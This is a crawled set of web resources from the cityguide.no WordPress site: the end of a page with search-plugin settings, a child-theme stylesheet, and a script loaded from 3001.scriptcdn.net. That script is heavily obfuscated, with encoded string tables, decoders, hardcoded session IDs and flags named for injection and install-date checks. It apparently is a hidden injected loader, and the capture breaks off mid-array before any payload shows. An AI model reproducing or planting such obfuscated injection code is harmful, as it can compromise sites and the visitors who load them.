[{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 15:25:49 -->

--- FILE ---
content_type: text/css
request_url: https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.12
body_size: 2137
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: https://theme.co/pro/
Author: Themeco
Author URI: https://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

.desc-bottom {
	
}

.cus-p-item .p-image img {
    object-fit: contain;
    background: white;
}

.in-stock {
	color: #41BD48 !important;
}

.quantity {
	display: contents !important;
}
.page-motor .wpce-filter-widget-inner .wpce-field {
	margin: 0 2% 1rem !important;border-radius: 5px;width: 29.333333% !important;align-items: center;justify-content: center;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	flex-wrap: wrap;
}
.page-motor .wpce-filter-widget-inner .wpce-field-buttons {width: 100% !important;}
.page-motor .wpce-filter-widget-inner.wpce-widget-buttons-2 .wpce-field-buttons input[type="submit"] {
	font-weight: bold;display: inline-block;background: #f7b023;border: solid 2px #c68f20;height: auto;padding: .3rem 2rem;
}
.page-motor .wpce-filter-widget-inner .wpce-field label {display: block !important;text-align: left;}
.page-motor .wpce-filter-widget-inner .wpce-field select {background: #333333;color: white;border: solid 1px #f7b023;height: 50px !important;}

/* style list categories */
.cat_section {margin: 1rem 0;flex-wrap: wrap;justify-content: flex-start;padding-bottom: 1rem;border-bottom: 1px solid #d3d3d3;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	-ms-flex-pack: start;
}
.cat_section img {display: block;margin: 0 auto;}
.cat_infos {margin: 0 2% 1rem;border-radius: 5px;padding-top: 1rem;width: 46%;align-items: center;justify-content: center;border: 1px solid #d3d3d3;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}
.cat_infos img {max-width: 90%;max-height: 120px;object-fit: cover}
.cat_infos .cat_title {margin: 1.5rem 1rem;padding: 0 .5rem;font-size: 18px;font-weight: bold;line-height: 20px;color: #223e92;}

/* style for custom result page - 20/02/2021 */
.clearfix::after {display: block;clear: both;content: "";}
.cus-p-item {border:1px solid #e1e1e1;height: 180px;max-height: 220px;margin-bottom: 32px;}
.cus-p-item .p-image {width: 20%;float: left;border-right: 1px solid #e1e1e1;height: 100%;}
.cus-p-item .p-image img {max-width:100%;object-fit: cover;height: 100%;}
.cus-p-item .p-entry {width: 80%; float:right;padding: 10px;position: relative;height: 100%;background: #ffffff;}
.cus-p-item .p-infos {width: 70%;height: 100%;padding: 10px;}
.cus-p-item .p-infos h4 {font-size:100%;line-height: 1.25;letter-spacing: 0.3px;white-space: nowrap;overflow: hidden;margin:8px 0 16px;
	text-overflow: ellipsis;
	transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
}
.cus-p-item .p-infos h4 a {color: #272727;}
.cus-p-item .p-infos h4 a:hover {color: rgb(195,158,66);}
.cus-p-item .p-infos .desc {
	overflow: hidden;
	color: black !important; 
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.cus-p-item .p-infos .desc h6 {margin: 0 0 8px;}
.cus-p-item .p-shopping {width: 30%;height:100%;position: absolute;top: 0;right: 0;padding: 10px;background: #e9118b;text-align: center;}
.cus-p-item .p-shopping span {display: block;}
.cus-p-item .p-shopping span.p-price {
	width: 80%;
	margin: 0 auto 8px;
    border-radius: 4px 4px 4px 4px;
    padding: 0.64em 0.64em 0.64em 0.64em;
    font-family: inherit;
    font-size: 1.3em;
    font-style: normal;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0em;
    text-transform: none;
    color: #121212;
    background-color: white;
}
.cus-p-item .p-shopping span.p-old-price {
	margin: 0 0 8px;
    font-family: inherit;
    font-size: 1em;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0em;
    text-decoration: line-through;
    text-transform: none;
    color: rgb(47,47,47);
    background-color: #e9118b;
}

.p-shopping span.p-status {
	display: none;
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
}

.desc-bottom span.p-status {
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
	position: absolute;
	right: 0;
	top: 0;
}
.cus-p-item .p-shopping .p-add-to-cart {
	color: #ffffff;position: absolute;bottom: 15px;left: 10px;right: 10px;text-align: center;
	border-color: rgb(60,76,85);
	background-color: rgb(60,76,85);
	text-shadow: 0 0.075em 0.075em rgb(0 0 0 / 50%);
	border-radius: 100em;
	padding: .45em .5em .575em;
}
.cus-p-item .p-shopping .p-add-to-cart::before {
	content: " ";
	font-family: "FontAwesome" !important;
	font-style: normal !important;
	font-weight: normal !important;
	text-decoration: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.p-sku {
	color: black;
	font-weight: 700;
	background: #dadada;
	border-radius: 20px;
	padding: 2px 8px 2px 8px;
	line-height: 1.4;
}

.p-shopping .p-sku {
	display: none;
}

.desc-bottom {
	position: absolute;
	bottom: 10px;
	width: auto;
}
.cus-p-item .p-image img {
    object-fit: cover !important;
    background: white;
}

.x-pagination {margin-bottom: 30px;}

@media (min-width: 551px) {
	.cat_infos {margin: 0 1% 1rem;width: 23%;}
}

@media (min-width: 801px) {
	
	.cat_infos {margin: 0 1% 1rem;width: 14.66666666667%;}
}

@media screen and (max-width: 480px)
{
		.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: #e9118b;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {height: auto;max-height: initial; width: 100% !important;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

@media screen and (max-width:767px) {
	.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: transparent;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {margin-right: 3.5%; height: auto;max-height: initial; width: 45%; float: left;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

.p-time, .p-date {
	margin-top: 1.25em !important;
	color: white !important;
}

.p-time {
	margin-top: 0 !important;
}

.p-title {
	font-size: 180% !important;
}

.flex {
	display: flex;
	gap: 3em;
	justify-self: center;
}

.flex-reverse {
	flex-direction: row-reverse;
}

.search-hero {
	margin: 0px;
	padding: 80px 0px 70px 0px;
	background-color: transparent;
	z-index: 1;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	display: block;
	position: relative;
}

.search-hero--background {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: inherit;
	pointer-events: none;
	z-index: -1;
}

.search-hero--background_lower {
	background-image: url(/wp-content/uploads/cityguide-footer-top-1.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: 1;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--background_upper {
	background-color: rgb(233 17 139 / 54%);
	z-index: 2;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--text {
	z-index: auto;
	margin-left: auto;
	margin-right: auto;
	padding: 1px;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	max-width: 1200px;
	width: 88%;
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	justify-content: center;
	align-items: stretch;
	min-width: 0;
	height: auto;
	min-height: 0;
	max-height: none;
	border: 0;
	border-radius: 0;
}

.search-hero--text-inner {
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	align-content: stretch;
	margin: calc(((1rem / 2) + 1px) * -1) calc(((1rem / 2) + 1px) * -1);
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
	flex-shrink: 1;
	flex-basis: auto;
	min-width: 0;
	min-height: 0;
}

.search-hero--text-inner--column {
	flex-basis: calc(100% - 1rem);
	flex-grow: 1;
	margin: calc(1rem / 2) calc(1rem / 2);
	z-index: auto;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	flex-grow: 0;
    flex-shrink: 1;
    flex-basis: auto;
    display: block;
    position: relative;
    width: auto;
    min-width: 0;
    max-width: 100%;
    height: auto;
    min-height: 0;
    max-height: none;
    margin: 0;
    border: 0;
    border-radius: 0;
    padding: 0;
}

.search-hero--text-inner--column-content {
	font-size: 1em;
    background-color: transparent;
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.search-hero--text-inner--column-content_double {
	display: -webkit-flex;
	display: flex;
}

.search-hero--text-inner--column-content_triple {
	display: block;
	-webkit-flex-grow: 1;
    flex-grow: 1;
    min-width: 1px;
    max-width: 100%;
}

.search-hero--text-inner--column-content_quint {
	font-family: inherit;
    font-size: 3em;
    font-style: normal;
    font-weight: 800;
    line-height: 1.4;
    letter-spacing: 0.03em;
    margin-right: calc(0.03em * -1);
    text-transform: none;
    color: rgb(255,255,255);
    text-shadow: 1px 1px 8px rgb(0 0 0 / 47%);
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.bg-white {
	background-color: white !important;
	padding-top: 50px;
	justify-content: center;
	margin: calc(((2rem / 2) + 1px) * -1) calc(((2rem / 2) + 1px) * -1);
}

.inner-container {
	margin: calc(2rem / 2) calc(2rem / 2);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 132951
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '7fea3e8c-3027-42ba-b769-c424adc5a29a';
        const __scdnuid = '7fea3e8c-3027-42ba-b769-c424adc5a29a';
        const __scdntime = 1769783150717;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG'